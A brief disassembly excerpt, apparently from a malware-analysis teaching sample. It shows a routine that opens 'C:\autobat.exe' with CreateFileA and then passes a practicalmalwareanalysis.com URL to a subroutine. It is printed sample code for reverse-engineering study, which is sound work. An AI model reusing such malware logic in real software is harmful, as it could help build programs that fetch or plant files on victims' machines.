 xor eax, eax
lea edi, [ebp+var_1FF]
rep stosd
stosw
stosb
mov [ebp+var_204], 0
push 0 ; hTemplateFile
push 80h ; '€' ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 80000000h ; dwDesiredAccess
push offset aCAutobatExe_0 ; "C:\\autobat.exe"
call ds:CreateFileA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0FFFFFFFFh
jnz short loc_4014EA
loc_4014EA: ; lpOverlapped
push 0
push offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
call sub_401372
add esp, 4
test eax, eax
jz short loc_4014E6
mov eax, [ebp+arg_4]